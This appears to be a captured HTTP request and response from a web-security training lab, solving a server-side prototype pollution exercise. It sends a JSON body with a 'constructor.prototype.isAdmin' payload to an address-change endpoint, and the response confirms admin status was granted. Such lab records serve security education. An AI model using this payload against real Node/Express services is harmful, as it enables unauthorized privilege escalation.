 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0abc00c703e84e4782d3dd56002300fc.web-security-academy.net
3 Cookie: session=Eit1TATNhUV15hKsWF3tZa8V7hknTRUm; session=4Asm6O10sECsTBEbzOcw37VnHNOYLR7Q
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 245
10 Origin: https://0abc00c703e84e4782d3dd56002300fc.web-security-academy.net
11 Referer:
https://0abc00c703e84e4782d3dd56002300fc.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"4Asm6O10sECsTBEbzOcw37VnHNOYLR7Q",
18 "constructor":{
19 "prototype":{
20 "isAdmin":"true"
21 }
22 }
23 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Sat, 22 Jul 2023 22:41:57 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}